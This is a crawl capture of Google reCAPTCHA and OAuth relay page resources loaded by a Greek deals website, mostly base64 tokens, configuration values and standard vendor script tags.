rDiMKIw7/[base64]/Co8OeAUvCvhPDrQ7DulpJPMO6FhEvwp/CncOHEMO+NmMMQsKGw7gaw6LDjsO6bcKzKGjCnxvCocKcasKrB8K+woVNw4TCuiMAGsKSw6okwqpvwoYAwoJhw6wuwoTDo8KvfFvDjEh1biTClA3CjxwzBHoFwo1ww7vDksOawoIvVcK1Bk5/OcO4M8KzVsKmwpdswpEKGcOcGFpCwqjCj8OLwrHDmTJzcUTDiARpPcOaNGHCqUrDql/Cp8KxJcOjw5LCh8KITsOgcnTCj8OJwrxIw4MWfMOewobDpiHCr8KebQpgwqswwrPDlT7DoCTCnxMswrlGG0vCp8OFwpjDpMKSacOUwrPCpDjDuDRzJybCqBd7e2Bvw4PCjMO+LsKcw5AOw7XCnlvDsMODAUDCrMKVwqzCgFZ0w6V5wonDoU/[base64]/wr7DjR/CjXTDgFLDtiPDqsKkXcKcwpgCw6xne0N/[base64]/DgQvCscKvZMK8OsOpaMOvwowmw5PDjVNWw4I5EsOUw4LDgcO+VC4+w6jCqsO0dsKMUXM8w4hgZMKdwo5+EMOwOcKdwoJMw7zCrkdCKMKtBsO5BHvDpMKPfsOew7PDsVIZICx3AlZ1BlIrwrnDjQ1HNcOBw4/DuMKVw6/Cs8OrOMO6woXDtsKxw7vDryk9f8K9TRfClMOow5sRwqbDnMOQJMKgSRnDgEvCvk13w7/[base64]/ScKMLMOEw712Rgc1wpU7w6nCuxDCkMKPwrBwZk3DksKicS3CoSUkwoZGTQQ1VAJs\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dvOYhD1BKVGxXQZJTavAyjO9u5Aqcl/TUKRL4EPTpHI\\u003d\x22,1,0,null,1,1768677073331,0,0,[117,224,80,181],null,[17,239,187,99],\x22RC-Zxo6Dk5fyInDDA\x22,null,null,null,null,null,\x220dAFcWeA6TN1ezcF-mfoewyZE_Ug80OYkdf-vnj-a5HSYrdhOp0jznrbN6NBqJT-9BF_wQklKgj05iEUM14kFQE7XMez0Vep3q6g\x22,1768759873377]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zlawaijRZzwDdyHq0LdayA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zlawaijRZzwDdyHq0LdayA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nw7mKLob4_K48oCRRnOPQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768673475739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>